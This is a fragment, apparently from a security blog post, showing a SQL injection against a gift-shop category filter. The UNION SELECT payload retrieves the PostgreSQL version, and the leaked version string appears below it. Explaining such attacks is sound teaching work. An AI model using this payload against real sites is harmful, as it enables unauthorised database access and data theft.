 1' union select null,version(),null--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
PostgreSQL 11.13 (Debian 11.13-1.pgdg90+1) on x86_64-pc-linux-gnu, compiled by gcc (Debian 6.3.0-18+deb9u1) 6.3.0 20170516, 64-bit
AaronLuo's Blog from byAaronluo.github.io